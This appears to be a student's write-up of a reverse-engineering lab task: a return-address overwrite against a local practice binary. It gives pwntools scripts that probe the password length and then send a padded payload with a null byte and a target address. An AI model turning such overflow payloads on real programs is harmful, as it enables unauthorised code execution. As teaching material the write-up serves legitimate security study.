UNIBUC_RE_lab_5_task_2
revamped first challenge where password length is stored in the bss region

We cannot overwrite the password length so looking at the other protections we need to bypass we only need to overwrite the return address and escape the exit calls until return.
We can insert a \0 after we find out how many characters the password has by testing for password mismatch string in the output. Next we will put our own choice of characters until we reach the stack pointer and return address and insert the right one.
Looking at the checksec we see that it has no PIE so we can call the function as we please.
 Let’s compute how much space we need
Let’s compute how much space we need
 we need 40 bytes of data and then 8 bytes of the address we want.
we need 40 bytes of data and then 8 bytes of the address we want.
Step 1 find out the size of the password:
from pwn import *
for i in range(1,80):
io = process("./task2")
io.recvuntil("Enter password:")
io.sendline(i*"x")
text=io.recv(timeout=1)
if b'length' not in text:
print(text)
print(i)
io.close()
break
io.close()

Step 2 input the malicious payload:
from pwn import *
io = process("./task2")
io.recvuntil("Enter password:")
io.sendline("aaaaaaaa\0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xc6\x11\x40\x00\x00\x00\x00\x00")
io.interactive()
Great success
Comments